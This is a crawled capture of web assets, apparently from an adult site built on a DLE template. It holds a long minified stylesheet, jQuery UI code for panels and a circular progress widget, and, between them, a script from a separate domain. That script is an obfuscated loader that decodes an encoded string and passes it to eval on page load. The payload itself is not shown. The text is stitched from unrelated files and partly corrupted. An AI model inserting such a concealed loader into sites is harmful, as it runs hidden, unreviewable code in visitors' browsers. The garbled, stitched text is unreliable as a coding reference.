100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.voteprogress span{text-indent:-2000em;height:15px;overflow:hidden;background:repeat-x #0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress,.voteprogress .vote2,.voteprogress .vote3,.voteprogress .vote4,.voteprogress .vote5{background-repeat:repeat-x}.voteprogress .vote2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.voteprogress .vote3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.voteprogress .vote4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.voteprogress .vote5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}.pollprogress{height:18px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.pollprogress span{height:18px;overflow:hidden;font-size:12px;background:repeat-x #0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-ms-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(top,#149bdf,#0480be);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0)}.pollprogress .poll2{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-ms-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(top,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0)}.pollprogress .poll3{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-ms-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(top,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0)}.pollprogress .poll4{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-ms-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(top,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0)}.pollprogress .poll5{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}#marker-bar,#txtselect_marker{display:block;visibility:hidden;position:absolute;z-index:1200;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#marker-bar.show,#txtselect_marker.show{visibility:visible;-webkit-transition:opacity .4s,visibility 0s;opacity:1}#txtselect_marker{cursor:pointer;background:url(/templates/erotic/dleimages/marker.png) no-repeat}#txtselect_marker:hover{background-position:0 -32px}#marker-bar{border:1px solid #ccc;border-radius:15px;background:#fff;padding:5px 10px;cursor:default;box-shadow:0 0 4px #ccc}#marker-bar.show{-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s}#txtselect_marker.show{width:32px;height:32px;-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s}#marker-bar .masha-marker,#marker-bar .masha-social{cursor:pointer;display:block;margin:0 5px;float:left}#marker-bar .masha-marker{line-height:1em;color:#aaa;border-bottom:1px dotted #aaa;margin-right:10px}#marker-bar .masha-marker:hover{color:#ea3e26;border-color:#ea3e26}.user_selection,.user_selection_true{background:#c4f47d;padding:2px 0}.user_selection a.txtsel_close,.user_selection_true a.txtsel_close{display:none}.user_selection .closewrap,.user_selection_true .closewrap{position:relative}.user_selection.hover a.txtsel_close,.user_selection_true.hover a.txtsel_close{display:inline-block;position:absolute;top:-7px;left:-5px;width:33px;height:33px;background:url(/templates/erotic/dleimages/closemarker.png) no-repeat}.user_selection.hover a.txtsel_close:hover,.user_selection_true.hover a.txtsel_close:hover{background-position:0 -33px}#share-popup{background:#fff;border:1px solid #aaa;border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.5);position:absolute;width:414px;display:none;z-index:100;padding:10px 0;opacity:0;-webkit-transition:opacity .4s,visibility .1s linear .4s;-moz-transition:opacity .4s,visibility .1s linear .4s;-o-transition:opacity .4s,visibility .1s linear .4s;transition:opacity .4s,visibility .1s linear .4s}#share-popup.show{display:block;-webkit-transition:opacity .4s,visibility 0s;-moz-transition:opacity .4s,visibility 0s;-o-transition:opacity .4s,visibility 0s;transition:opacity .4s,visibility 0s;opacity:1}#share-popup .social{padding:0 0 10px 17px;height:40px}#share-popup .social p{padding-bottom:10px;margin:0;font-weight:700}#share-popup .social ul{list-style:none;margin:0;padding:0}#share-popup .social ul li{float:left;margin-right:20px;padding-top:2px;position:relative}#share-popup .social ul a{text-decoration:none;font-size:11px;display:inline-block;color:#aaa;padding-left:25px}#share-popup .social ul a:hover{text-decoration:underline;color:#ea3e26}#share-popup .social a span{cursor:pointer;width:20px;height:20px;background:url(/templates/erotic/dleimages/social-icons.png) 20px 20px no-repeat;position:absolute;left:0;top:0}#share-popup .social .tw span{background-position:0 -20px}#share-popup .social .tw:hover span{background-position:0 0}#share-popup .social .fb span{background-position:-20px -20px}#share-popup .social .fb:hover span{background-position:-20px 0}#share-popup .social .vk span{background-position:-40px -20px}#share-popup .social .vk:hover span{background-position:-40px 0}#share-popup .social .gp span{background-position:-60px -20px}#share-popup .social .gp:hover span{background-position:-60px 0}#share-popup .link{clear:both;border-top:1px solid #d9d9d9;padding:10px 5px 0 10px;line-height:1.2;overflow:hidden;margin:0 7px}#share-popup .link p{font-weight:700;padding:0 0 3px;margin:0}#share-popup .link span{color:#999;font-size:10px;display:block;padding-top:3px}#share-popup .link a{display:block}.dle-alert,.dle-confirm,.dle-promt{padding:0!important}.emoji{border:none;vertical-align:middle;width:22px;height:22px}.sort{list-style:none;padding:0;margin:0}.sort,.sort>li{display:inline}.sort>li{margin:0 0 0 3%}.sort>li a{color:#353535}.sort>li.asc a,.sort>li.desc a{color:#3394e6}.sort>li.asc a:after,.sort>li.desc a:after{conteuQmCC);display:inline-block;vertical-align:middle;margin:-1px 0 0 .4em;width:6px;height:11px;-webkit-background-size:6px auto;background-size:6px auto}.sort>li.asc a:after{background-position:0 -11px}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.qq-uploader{position:relative;width:100%}.qq-upload-button{display:inline-block;padding:4px 10px;margin-top:5px;font:700 11px/1.5em Verdana;color:#000;border:1px solid #CACACA;cursor:pointer}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}..uploadedfile {display: inline-block;width: 115px;height: 160px;margin: 10px 5px 5px 5px;border:1px solid #B3B3B3;box-shadow: 0px 1px 4px rgba(0,0,0,0.3); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3);text-align: center;background:#ffffff;}.uploadedfile .uploadimage {margin-top: 5px;width: 115px;height: 90px;display: flex;align-items: center;justify-content: center;cursor: move;cursor: -webkit-grabbing;}.sortable-ghost {opacity: 0.4;}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.dle-captcha,.dle-captcha img{position:relative}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.xfieldimagegallery{clear:both}.dle-captcha>a,.xfieldimagegallery li img{margin-right:5px;float:left}.xfieldimagegallery li img{border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.dle-captcha:after{clear:both;display:block;content:""}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.dle-captcha>input{float:left;width:130px}.xfieldsnote{color:#838383;font-size:.9em}.ui-front {z-index: 1000;}.ui-button-icon-only {overflow: hidden; text-indent: -9999px;}.emoji_box {width:100%;max-width: 390px;}.emoji_category {padding:7px;clear:both;}.emoji_list {margin-top:5px;margin-bottom:5px;width:100%;font-family:'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';font-size:2em;}.emoji_symbol {float:left;margin-bottom: 10px;width:12.5%;text-align:center;}.emoji_symbol a,  .emoji_symbol a:hover {cursor: pointer;text-decoration:none;}.native-emoji {font-size: 1.3em;font-family: 'Apple Color Emoji', 'Segoe UI Emoji', 'NotoColorEmoji', 'Segoe UI Symbol', 'Android Emoji', 'EmojiSymbols';}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display:block;}
body {line-height:1;}
ol,ul {list-style:none;}
blockquote,q {quotes:none;}
blockquote:before,blockquote:after,q:before,q:after {content:none;}
table {border-collapse:collapse;border-spacing:0;}@media screen and min-width 980px and max-width 1090px {
.head .search {width:310px;}
.head .search input {width:253px;}
.head_carousel .cont {width:835px;height:345px;margin:0 auto;padding:40px 0;}
.wrapper .wleft .menu .col_2 {margin-top:36px;}
.wrapper .wleft .block .title,.wrapper .wleft .block_2 .title {width:125px;height:auto;text-align:center;padding:10px;}
.wrapper .wleft .block .title span,.wrapper .wleft .block_2 .title span {line-height:20px;margin-left:0;width:125px;display:block;}
.wrapper .wleft .block .carousel_ar,.wrapper .wleft .block_2 .carousel_ar {border:none;}
.wrapper .wleft .block .carousel_al,.wrapper .wleft .block_2 .carousel_al {margin-right:20px;}
.wrapper .wleft .block .carousel .carousel_wrapper,.wrapper .wleft .block_2 .carousel .carousel_wrapper {width:167px;}
.wrapper .wleft .block .carousel .carousel_wrapper .short_new .name .name_new,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .name .name_new {line-height:20px;}
.wrapper .wcont .full_film .poster .rat {display:none;}
.head,.wrapper,.footer .cont {width:813px;}
.wrapper .wleft,.wrapper .wleft .menu,.wrapper .wleft .block,.wrapper .wleft .block_2,.wrapper .wleft .block .carousel,.wrapper .wleft .block_2 .carousel,.wrapper .wleft .block .carousel .carousel_wrapper .short_new,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new,.wrapper .wleft .block .carousel .carousel_wrapper .short_new .name,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .name {width:145px;}
.wrapper .wleft .block .carousel .carousel_wrapper .short_new .photo,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .photo,.wrapper .wleft .block .carousel .carousel_wrapper .short_new .photo img,.wrapper .wleft .block_2 .carousel .carousel_wrapper .short_new .photo img {width:145px;height:72px;}
}
@media screen and min-width 768px and max-width 979px {.head .search input {width:253px;}
.head_carousel .cont {width:668px;height:345px;margin:0 auto;padding:40px 0;}
.wrapper .wleft {display:block;width:668px;}
.wrapper .wleft .block {margin-left:44px;}
.wrapper .wleft .block_2 {width:668px;margin:0;}
.wrapper .wleft .block_2 .carousel .carousel_wrapper {width:668px;margin-left:0;}
.wrapper .wcont .full_film .info {width:429px;}
.head,.wrapper,.wrapper .wleft .block_2 .title,.wrapper .wleft .block_2 .carousel,.wrapper .wcont,.wrapper .wcont .full_film,.footer .cont {width:668px;}
.head .search,.wrapper .wcont .full_film .poster .rat,.footer .cont .logo {display:none;}
}

@media screen and max-width 767px {
.head {width:440px;height:177px;position:relative;}
.head .search {width:438px;margin:20px 0 0;}
.head .search input {width:380px;}
#searchsuggestions {width:410px;top:155px!important;}
#searchsuggestions .search_item {width:400px!important;}
#searchsuggestions .search_item .info {float:right;width:340px!important;}
.head .user {position:absolute;width:65px;top:0;right:0;}
.head .user .panel {left:auto;right:0;}
.head .user .nologin {line-height:21px;}
.head_carousel {margin-bottom:40px;}
.head_carousel .cont {width:334px;height:345px;margin:0 auto;padding:40px 0;}
textarea {width:400px;}
.wrapper {width:440px;transition:.5s;}
.wrapper .wleft {width:440px;display:block;}
.wrapper .wleft .menu .col_1,.wrapper .wleft .menu .col_2 {width:209px;}
.wrapper .wcont .full_film .poster {width:100px;height:200px;background:none;}
.wrapper .wcont .full_film .poster img {width:100px;height:150px;}
.wrapper .wcont .full_film .poster .rat {display:block;text-align:center;line-height:22px;}
.wrapper .wcont .full_film .poster .rat .stars .rating {display:block;margin:10px 0 0 8px;}
.wrapper .wcont .full_film .info ul.details li .detail {width:200px;}
.wrapper .wcont .full_film .txt {width:440px;margin:20px 0 0;}
.wrapper .wcont .full_film .stills {width:440px;margin-top:20px;}
.wrapper .wcont .full_film .stills a.highslide {width:215px;height:149px;}
.wrapper .wcont .full_film .stills a.highslide img {width:215px;height:149px;margin:0 10px 10px 0;}
.wrapper .wleft .block .carousel .carousel_wrapper {width:445px;margin-left:-2px;}
.wrapper .wcont .block .all_films {width:462px;}
.wrapper .wcont .block .all_films .short_film_1 {width:132px;height:270px;}
.wrapper .wcont .block .all_news {width:460px;}
.wrapper .wcont .short_film_2 {width:440px;height:198px;}
.wrapper .wcont .short_film_2 .poster .favorit img {width:31px;height:auto;}
.wrapper .wcont .short_film_2 .inform {width:286px;margin-top:15px;}
.wrapper .wcont .short_film_2 .inform .name_film {width:286px;line-height:20px;}
.ui-dialog {width:200px!important;}
.pagination {width:440px;margin-bottom:40px;}
.footer {margin-top:20px;}
.head .user .profile,.wrapper .wcont .full_film .info .func .rat,.wrapper .wcont .short_film_2 .inform .rat,.wrapper .wcont .short_film_2 .inform .details,.footer .cont .logo {display:none;}
.wrapper .wcont .related .title h1,.wrapper .wcont .related .title h2,.wrapper .wcont .related .title h3,.wrapper .wcont .block .title h1,.wrapper .wcont .block .title h2,.wrapper .wcont .block .title h3 {width:320px;}
.wrapper .wcont .other_page,.wrapper .wcont .other_page .txt,.wrapper .wleft .menu,.wrapper .wcont,.wrapper .wcont .full_film,.wrapper .wleft .block,.wrapper .wleft .block .title,.wrapper .wleft .block .carousel,.wrapper .wcont .related,.wrapper .wcont .related_films,.wrapper .wcont .block .all_news .short_new,.wrapper .wcont .block .all_news .short_new .name,.wrapper .wcont .comment #addcform,.footer .cont {width:440px;}
.wrapper .wcont .full_film .info,.wrapper .wcont .full_film .info .func,.wrapper .wcont .full_film .info .genres,.wrapper .wcont .full_film .info ul.details,.wrapper .wcont .full_film .info ul.details li {width:318px;}
.wrapper .wcont .full_film .stills a.highslide:nth-of-type(2n+2),.footer .cont ul.col:nth-of-type(3n+3) {margin-right:0;}
.wrapper .wcont .block .all_films .short_film_1 .poster,.wrapper .wcont .block .all_films .short_film_1 .poster img,.wrapper .wcont .block .all_films .short_film_1 .poster .back,.wrapper .wcont .short_film_2 .poster,.wrapper .wcont .short_film_2 .poster img {width:132px;height:198px;}
.wrapper .wcont .block .all_films .short_film_1 .poster .back .rat,.wrapper .wcont .block .all_films .short_film_1 .poster .back .view,.footer .cont ul.col {width:132px;}
.wrapper .wcont .block .all_news .short_new .photo,.wrapper .wcont .block .all_news .short_new .photo img {width:440px;height:220px;}
.wrapper .wcont .short_film_2 .inform .genres,.wrapper .wcont .short_film_2 .inform .txt {width:286px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1590
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"PTFJgrXzn",1,5,6))

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://rusdevka.name/engine/classes/min/index.php?charset=windows-1251&f=/templates/erotic/js/jquery.libs.js,/templates/erotic/js/jquery.percircle.js&16
body_size: 1156
content:
$(document).ready(function(){$("#h_user").click(function(e){$("#h_user_panel").toggleClass("active");$("#h_user_arrow").toggleClass("active");$(document).on('click',function(e){if(!$(e.target).closest("#h_user").length){$("#h_user_panel").removeClass("active");$("#h_user_arrow").removeClass("active")}e.stopPropagation()})});$("a.scrollto").click(function(){var elementClick=$(this).attr("href")var destination=$(elementClick).offset().top;jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop:destination},800);return false});$('a#go').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400);document.location.reload()})});$('a#go_auth').click(function(event){event.preventDefault();$('#overlay').fadeIn(400,function(){$('#modal_auth').css('display','block').animate({opacity:1,top:'50%'},200)})});$('#overlay').click(function(){$('#modal_auth').animate({opacity:0,top:'45%'},200,function(){$(this).css('display','none');$('#overlay').fadeOut(400)})});$(function(){$("[id$='circle']").percircle()})});
;(function(factory){"use strict";if(typeof define==='function'&&define.amd){define(['jquery'],factory)}else if(typeof exports=="object"&&typeof module=="object"){module.exports=factory(require('jquery'))}else{factory(jQuery)}})(function($,undefined){"use strict";$.fn.percircle=function(options){var defaultOptions={animate:true};if(!options)options={};$.extend(options,defaultOptions);var rotationMultiplier=3.6;return this.each(function(){var percircle=$(this);if(!percircle.hasClass('percircle'))percircle.addClass('percircle');if(typeof(percircle.attr('data-animate'))!=='undefined')options.animate=percircle.attr('data-animate')=='true';if(options.animate)percircle.addClass('animate');var percent=percircle.attr('data-percent')||options.percent||0;var perclock=percircle.attr('data-perclock')||options.perclock||0;var percent=percent*10;if(!perclock){if(percent>50)percircle.addClass('gt50');var text=percircle.attr('data-text')||options.text||percent;var percent_attr=percent/20;var percent_attr=percent_attr.toFixed(1);$('<span>'+percent_attr+'</span>').appendTo(percircle);$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);if(percent>50)$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'});var rotationDegrees=rotationMultiplier*percent;setTimeout(function(){$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},0)}else{if(!percircle.hasClass('perclock'))percircle.addClass('perclock');setInterval(function(){var d=new Date();var text=getPadded(d.getHours())+":"+getPadded(d.getMinutes())+":"+getPadded(d.getSeconds());percircle.html('<span>'+text+'</span>');$('<div class="slice"><div class="bar"></div><div class="fill"></div></div>').appendTo(percircle);var seconds=d.getSeconds();if(seconds===0)percircle.removeClass('gt50');if(seconds>30){percircle.addClass('gt50');$('.bar',percircle).css({'-webkit-transform':'rotate(180deg)','-moz-transform':'rotate(180deg)','-ms-transform':'rotate(180deg)','-o-transform':'rotate(180deg)','transform':'rotate(180deg)'})}var rotationDegrees=6*seconds;$('.bar',percircle).css({'-webkit-transform':'rotate('+rotationDegrees+'deg)','-moz-transform':'rotate('+rotationDegrees+'deg)','-ms-transform':'rotate('+rotationDegrees+'deg)','-o-transform':'rotate('+rotationDegrees+'deg)','transform':'rotate('+rotationDegrees+'deg)'})},1000)}var getPadded=function(val){return val<10?('0'+val):val}})}});